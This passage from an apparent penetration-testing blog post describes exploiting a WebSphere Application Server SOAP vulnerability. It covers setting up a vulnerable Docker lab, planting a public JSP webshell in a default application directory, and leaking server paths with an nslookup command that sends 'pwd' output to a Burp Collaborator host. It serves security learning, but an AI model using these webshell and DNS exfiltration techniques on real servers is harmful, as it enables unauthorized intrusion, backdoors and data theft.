victim to start a /bin/sh process upon first connection.
This worked out well in a lab with python2 and python3, but despite my best attempts I didn’t have luck against my target. Any port I specified didn’t seem to get opened up. Perhaps AV or some other network devices were blocking my attempt.
Update after retesting this, I was able to get this shell to work. My original syntax was broken which caused the port to fail to open.
Docker To The Rescue
The CVE details specify that Websphere Application Server 7, 8, and 8.5 are vulnerable to this issue. I decided to check out Docker Hub to see if there were any vulnerable containers I could spin up. I was aiming for version 7 as this was likely going to have the least security patches applied.
Unfortunately there are only new versions of Websphere Application Server currently on Docker Hub. I did a bit more research and came across this tutorial that can be used to build a Websphere Application Server 7 container: https://github.com/tan9/ibm-was7-docker.git
After building the image I was able to run my own server locally. I tested out the python exploit from Coalfire and was able to confirm that I could execute commands on the underlying host.
This was a huge improvement over the blind code execution I had on my target. Now I could observe changes to the OS!
Since I didn’t have a reliable experience with the bind shell I decided to see if I could get a webshell instead. At this point I had very limited experience with Websphere. I knew that it could deploy applications so it had to be possible to write a webshell.
I started doing some research to find out if other hackers had dropped a webshell on Websphere before. You can obviously deploy a malicious war file if you have credentials, but I didn’t have a great way to exfil credentials. I was limited to DNS exfiltration for some basic info here and there. I came across this Defcon talk which gave me a much better understanding of what Websphere can process and do: https://www.youtube.com/watch?v=F6T1DpENEG0.
I greatly enjoyed the talk by Ed Schaller. After I watched it I knew that I was looking to drop a JSP shell.
In my Docker container I wanted to see if there were any default JSP files that I could potentially overwrite with a backdoor.


As it turns out there are quite a few default JSP files. I found out that I was able to access the installedApps on port 9080, which is listed as the HTTP Transport Port for WAS. Everything in the DefaultApplication.war folder was accessible on the root path and everything in the ivt_app.war folder was accessible in the /ivt/ path.
This turns out to be due to the fact that Websphere has a few default applications that are automatically deployed. These JSPs and their war folders make for a great location to host a webshell.

I did a quick google and tested out the first JSP shell I found to see if it would work manually. I used https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/jsp/cmd.jsp and placed it in the /opt/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/DefaultCell01/DefaultApplication.ear/DefaultWebApplication.war/ directory. Testing it out proved to be successful:
Shelling out – Attempt 2
The cmd.jsp file looked really promising after I manually uploaded it to the server. Now I had to figure out how to use the SOAP exploit to upload the webshell to my vulnerable server.
Writing a webshell required that I have a shell to write and know the path of where to write it, so that I know where to access it. Since I had docker available to list out all of the existing JSPs I knew that I should be able to write to /opt/IBM/WebSphere/AppServer/profiles/AppSrv01/installedApps/DefaultCell01/DefaultApplication.ear/DefaultWebApplication.war/cmd.jsp.
This is pretty simple, but what if the DefaultWebApplication.war is not installed or it is at a different path? Two options came to mind:

Use the Snoop Servlet to leak the path
Make DNS lookups to obtain the following
Current working directory
Any different cells. Ex: ./installedApps/DefaultCell01/
Checking for war files you can potentially write content to
Snoop Servlet
Websphere snoop is an easier option if enabled. The servlet dumps out a handful of environment variables which can be used to identify the working directory, cell, and potential war files to write to. See that the javax.servlet.context.tempdir in the above image points to the full path for the DefaultWebApplication.war.
The second option involves using an nslookup junk$(pwd | sed -e 's/\//./g').mycollab.burpcollaborator.net or similar to leak data via DNS. This is certainly tedious, but can be used to achieve the same results.
